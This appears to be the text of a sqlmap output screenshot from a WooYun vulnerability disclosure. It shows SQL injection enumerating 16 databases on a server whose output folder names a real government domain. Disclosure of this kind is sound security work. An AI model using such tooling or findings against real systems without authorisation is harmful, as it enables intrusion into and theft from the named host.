 sqlmap
[16:54:59] [INFO] retrieved: Bsoft_HCN
[16:54:59] [INFO] retrieved: DB_CustomSMS_SGIP
[16:55:00] [INFO] retrieved: DB_CustomSmS_SMGP
[16:55:00] [INFO] retrieved: dcan
[16:55:01] [INFO] retrieved: jjm
[16:55:01] [INFO] retrieved: master
[16:55:01] [INFO] retrieved: mic
[16:55:01] [INFO] retrieved: model
[16:55:02] [INFO] retrieved: msdb
[16:55:02] [INFO] retrieved: sms
[16:55:02] [INFO] retrieved: sysoa
[16:55:03] [INFO] retrieved: SZDC
[16:55:03] [INFO] retrieved: tempdb
[16:55:03] [INFO] retrieved: WEBSERVER_SMS
[16:55:03] [INFO] retrieved: wsec
[16:55:04] [INFO] retrieved: zy
available databases [16]:
[*] Bsoft_HCN
[*] DB_CustomSMS_SGIP
[*] DB_CustomSmS_SMGP
[*] dcan
[*] jjm
[*] master
[*] mic
[*] model
[*] msdb
[*] sms
[*] sysoa
[*] SZDC
[*] tempdb
[*] WEBSERVER_SMS
[*] wsec
[*] zy
[16:55:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[16:55:04] [INFO] fetched data logged to text files under 'C:\Users\meet\.sqlmap
\output\ky.szhpfpc.gov.cn'
[*] shutting down at 16:55:04
C:\sqlmapproject-sqlmap-26bec72>_
www.wooyun.org